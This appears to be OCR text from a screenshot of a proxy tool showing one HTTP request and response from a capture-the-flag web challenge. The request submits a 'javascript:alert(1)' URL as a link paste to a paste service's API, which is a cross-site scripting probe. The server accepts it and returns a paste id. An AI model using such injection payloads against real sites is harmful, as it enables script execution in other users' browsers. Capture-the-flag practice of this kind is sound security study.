 Request
Pretty Raw \n Actions
1 POST /api/createPaste HTTP/1.1
2 Host: web-utils.dicec.tf
3 Connection: close
4 Content-Length: 46
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWeb
6 DNT: 1
7 Content-Type: application/json
8 Accept: */*
9 Origin: https://web-utils.dicec.tf
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://web-utils.dicec.tf/pastes/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16
17 {
"data":"javascript:alert(1)",
18 "type":"link"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 36
3 Content-Type: application/json; charset=utf-8
4
5 Connection: close
6
7 {
"statusCode":200,
"data":"FfJDXjrM"
}